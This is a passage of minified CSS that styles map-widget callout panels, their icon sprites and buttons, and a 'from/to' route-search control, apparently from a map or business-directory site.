24px}.callout__photo:before{width:12px;height:10px;background-image:url("sprite.png");background-position:-135px -69px;background-size:184px 124px;position:absolute;top:3px;left:-24px;content:''}.callout__booklet{position:relative;margin:0 0 9px 24px}.callout__booklet:before{width:12px;height:10px;background-image:url("sprite.png");background-position:-147px -69px;background-size:184px 124px;position:absolute;top:3px;left:-24px;content:''}.callout__payment{margin:0;padding:7px 0 1px;list-style:none;line-height:18px}.callout__paymentItem{display:inline-block;margin-right:4px}.callout__paymentItem:after{content:'\00A0•\0020'}.callout__paymentItem:last-child:after{content:none}.callout__footer{margin:7px -4px -8px;padding:5px 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.callout__btn{display:inline-block;margin:0 0 8px;width:50%;color:#e6e6e6;vertical-align:top;text-align:center;font:12px/24px Helvetica,Arial,sans-serif}.callout._wideButton .callout__btn._details,.callout._wideButton .callout__btn._allfirms,.callout._wideButton .callout__btn._allroutes{width:100%}.callout._noRouteSearch .callout__btn._route{display:none}.callout__btnIn{display:block;margin:0 4px;padding:0 10px;border-radius:2px;background:#000;background:rgba(0,0,0,.2);box-shadow:0 1px rgba(0,0,0,.1);cursor:pointer;transition:all .1s}.callout__btnIn:hover{background:#222;box-shadow:0 1px 2px 0 rgba(0,0,0,.5)}.callout__btnIn:active{background:#323232;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5)}.callout__btn._details .callout__btnIn{padding:0 0 0 6px}.callout__btn._details .callout__btnIn:before{width:12px;height:12px;background-image:url("sprite.png");background-position:-148px -46px;background-size:184px 124px;display:inline-block;margin:0 4px 0 0;content:'';vertical-align:-2px}.callout__btn._entrance .callout__btnIn{padding:0 2px 0 0}.callout__btn._entrance .callout__btnIn:before{width:12px;height:12px;background-image:url("sprite.png");background-position:-160px -46px;background-size:184px 124px;display:inline-block;margin:0 4px 0 0;content:'';vertical-align:-1px}.fromTo{vertical-align:top;word-wrap:normal;font:12px/22px Helvetica,Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fromTo,.fromTo__btn{position:relative;display:inline-block;white-space:nowrap}.fromTo__btn{border:1px solid #e4d6c7;border-bottom:1px solid #cdc0b3;background:#f0e1d2;color:#6e6964;cursor:pointer}.fromTo__btn:before{position:absolute;top:9px;margin:0;width:2px;height:2px;border:1px solid transparent;border-radius:3px;background:0 0;box-shadow:0 0 0 2px #aaa096,0 0 0 2px #aaa096 inset;content:''}.fromTo__btn:hover{background-image:linear-gradient(to bottom,#faf0e6,#f0e1d2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.fromTo__btn:active{border-top-color:#c6b9ac;border-bottom-color:#e7dacc;background-image:linear-gradient(to bottom,#f0e1d2,#faf0e6);box-shadow:0 0 1px 0 rgba(0,0,0,.05)inset,0 1px 2px 0 rgba(0,0,0,.15)inset,0 1px 0 0 #fff}.fromTo__btn._from{padding:0 15px 0 8px;border-right:1px solid #d8cabd;border-radius:2px 0 0 2px}.fromTo__btn._from:before{right:5px;box-shadow:0 0 0 2px #aaa096}.fromTo__btn._to{padding:0 8px 0 18px;border-left:1px solid #f5eae0;border-radius:0 2px 2px 0}.fromTo__btn._to:before{left:5px}.fromTo__btn._to:after{position:absolute;top:50%;left:-7px;margin-top:-1px;width:12px;height:2px;background:#aaa096;box-shadow:none;content:''}.fromTo._context_card{margin:0 8px 5px 0}.fromTo._context_callout{display:block;margin:0 6px 0 4px}.fromTo._context_callout .fromTo__btn{box-sizing:border-box;padding:0 10px;border:0;background:rgba(0,0,0,.2);box-shadow:0 1px rgba(0,0,0,.1);color:#e6e6e6;text-align:center;line-height:24px;cursor:pointer;transition:background .1s,box-shadow .1s}.fromTo._context_callout .fromTo__btn:hover{background:#222;box-shadow:0 1px 2px 0 rgba(0,0,0,.5)}.fromTo._context_callout .fromTo__btn:active{background:#323232;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5)}.fromTo._context_callout .fromTo__btn:before{top:10px;box-shadow:0 0 0 2px #a0a0a0}.fromTo._context_callout .fromTo__btn._from{padding:0 19px 0 16px;width:62%}.fromTo._context_callout .fromTo__btn._from:before{right:5px}.fromTo._context_callout .fromTo__btn._to{left:2px;padding:0 20px 0 19px;width:38%}.fromTo._context_callout .fromTo__btn._to:before{box-shadow:0 0 0 2px #a0a0a0,0 0 0 2px #a0a0a0 inset}.fromTo._context_callout .fromTo__btn._to:after{margin-top:-1px;background:#a0a0a0}.fromTo._noRouteSearch{display:none}